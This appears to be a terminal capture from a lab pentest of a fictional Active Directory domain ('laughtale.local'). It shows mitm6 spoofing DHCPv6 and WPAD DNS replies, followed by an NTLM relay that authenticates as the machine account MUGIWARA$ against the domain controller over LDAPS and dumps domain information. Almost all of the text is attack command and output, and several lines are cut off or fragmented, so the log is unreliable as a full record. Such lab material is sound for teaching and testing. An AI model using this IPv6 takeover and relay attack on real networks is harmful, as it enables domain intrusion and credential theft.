 (root kali)-[~/mitm6]
mitm6 -d laughtale.local
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:bc:0b:c1]
IPv4 address: 192.168.63.133
IPv6 address: fe80::20c:29ff:febc:bc1
DNS local search domain: laughtale.local
DNS allowlist: laughtale.local
IPv6 address fe80::192:168:63:1 is now assigned to mac=00:50:56:c0:00:08 host=DESKTOP-GOBS02D. ipv4=192.168.63.1
IPv6 address fe80::192:168:63:154 is now assigned to mac=00:0c:29:a1:05:24 host=ONEPIECE-DC.LAUGHTALE.local. ipv4=19
2.168.63.154
Sent spoofed reply for wpad.laughtale.local. to fe80::192:168:63:1
Sent spoofed reply for wpad.laughtale.local. to fe80::192:168:63:1
IPv6 address fe80::192:168:63:152 is now assigned to mac=00:0c:29:26:28:10 host=MUGIWARA.LAUGHTALE.local.
68.63.152
IPv6 address fe80::192:168:63:152 is now assigned to mac=00:0c:29:26:28:10 host=MUGIWARA.LAUGHTALE.local.
68.63.152
Sent spoofed reply for wpad.LAUGHTALE.local. to fe80::192:168:63:152
Sent spoofed reply for wpad.laughtale.local. to fe80::192:168:63:152
Renew reply sent to fe80::192:168:63:1
Renew reply sent to fe80::192:168:63:154
Sent spoofed reply for fakewpad.laughtale.local. to fe80::192:168:63:152
Sent spoofed reply for fakewpad.laughtale.local. to fe80::192:168:63:152
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
IMAPS loaded..
DCSYNC loaded..
SMB loaded..
mode to single host
on port 80
6666
connections
path: /wpad.dat
path: /wpad.dat
file to client ::ffff:192.168.63.152
path: http://ipv6.msftconnecttest.com/connecttest.txt
path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] from ::ffff:192.168.63.152 controlled, attacking target ldaps://192.168.63.154
requested path: http://ipv6.msftconnecttest.com/connecttest.txt
from ::ffff:192.168.63.152 controlled, attacking target ldaps://192.168.63.154
requested path: http://ipv6.msftconnecttest.com/connecttest.txt
requested path: http://www.msftconnecttest.com/connecttest.txt
against ldaps://192.168.63.154 as LAUGHTALE/MUGIWARA$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Authenticating against ldaps://192.168.63.154 as LAUGHTALE/MUGIWARA$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
IPv6